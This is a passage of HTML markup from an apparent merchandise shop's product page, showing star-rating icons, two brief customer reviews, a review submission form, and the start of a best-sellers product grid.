  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Henry   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Amazing buying journey, smooth process, and quick shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 3, 2024</div>
                        <p class="mt-2 text-sm">I believe this product offers excellent value, delivering impressive results for the cost.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://joeroganmerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="134" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="911">
    <a href="https://joeroganmerchandise.com/product/wavy-charcoal-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1934/conversions/Gemini_Generated_Image_5cewrh5cewrh5cew-small.png?w=250&amp;h=250"
                alt="Wavy Charcoal Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/wavy-charcoal-hoodie" class="capitalize hover:underline leading-3">Wavy Charcoal Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="906">
    <a href="https://joeroganmerchandise.com/product/universal-midnight-navy-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/1927/conversions/hp-mockUNIVERSAL_2-small.png?w=250&amp;h=250"
                alt="Universal Midnight Navy T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/universal-midnight-navy-t-shirt" class="capitalize hover:underline leading-3">Universal Midnight Navy T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
